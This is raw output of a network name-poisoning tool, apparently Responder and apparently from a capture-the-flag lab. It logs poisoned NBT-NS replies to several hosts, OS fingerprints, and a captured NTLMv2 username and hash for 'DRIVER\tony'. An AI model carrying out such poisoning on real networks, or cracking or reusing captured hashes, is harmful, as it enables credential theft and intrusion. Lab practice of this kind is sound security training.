 [*] [NBT-NS] Poisoned answer sent to 10.87.8.4 for name WORKGROUP (service: Domain Master Browser)
[*] [NBT-NS] Poisoned answer sent to 10.87.111.222 for name TCONF.F.360.CN (service: Workstation/Redirector)
[FINGER] OS Version     : Windows 7 Ultimate 7601 Service Pack 1
[FINGER] Client Version : Windows 7 Ultimate 6.1
[*] [NBT-NS] Poisoned answer sent to 10.87.111.222 for name TCONF.F.360.CN (service: Workstation/Redirector)
[FINGER] OS Version     : Windows 7 Ultimate 7601 Service Pack 1
[FINGER] Client Version : Windows 7 Ultimate 6.1
[*] [NBT-NS] Poisoned answer sent to 10.87.111.222 for name RQ.WH.CMCM.COM (service: Workstation/Redirector)
[FINGER] OS Version     : Windows 7 Ultimate 7601 Service Pack 1
[FINGER] Client Version : Windows 7 Ultimate 6.1
[*] [NBT-NS] Poisoned answer sent to 10.87.111.222 for name S.F.360.CN (service: Workstation/Redirector)
[FINGER] OS Version     : Windows 7 Ultimate 7601 Service Pack 1
[FINGER] Client Version : Windows 7 Ultimate 6.1
[*] [NBT-NS] Poisoned answer sent to 10.87.111.222 for name TCONF2.F.360.CN (service: Workstation/Redirector)
[FINGER] OS Version     : Windows 7 Ultimate 7601 Service Pack 1
[FINGER] Client Version : Windows 7 Ultimate 6.1
[*] [NBT-NS] Poisoned answer sent to 10.87.25.156 for name ISATAP (service: Workstation/Redirector)
[FINGER] OS Version     : Windows 7 Ultimate 7601 Service Pack 1
[FINGER] Client Version : Windows 7 Ultimate 6.1
[!]  Fingerprint failed
[*] [NBT-NS] Poisoned answer sent to 10.87.8.4 for name WPAD (service: Workstation/Redirector)
[SMB] NTLMv2 Client   : 10.10.11.106
[SMB] NTLMv2 Username : DRIVER\tony
[SMB] NTLMv2 Hash     : tony::DRIVER:1122334455667788:CAB4FB213766B6C2B128BA78CAAA28BD:0101000000000000B380F2FC5FD6D701102734F8919D62
0700000000020000000000000000000000
[*] [NBT-NS] Poisoned answer sent to 10.87.111.222 for name WWW.163.COM (service: Workstation/Redirector)
[FINGER] OS Version     : Windows 7 Ultimate 7601 Service Pack 1
[FINGER] Client Version : Windows 7 Ultimate 6.1
[*] [NBT-NS] Poisoned answer sent to 10.87.111.222 for name JOJO-PC (service: File Server)
[FINGER] OS Version     : Windows 7 Ultimate 7601 Service Pack 1
[FINGER] Client Version : Windows 7 Ultimate 6.1
[*] [NBT-NS] Poisoned answer sent to 10.87.111.222 for name WWW.SINA.COM (service: Workstation/Redirector)
[FINGER] OS Version     : Windows 7 Ultimate 7601 Service Pack 1
[FINGER] Client Version : Windows 7 Ultimate 6.1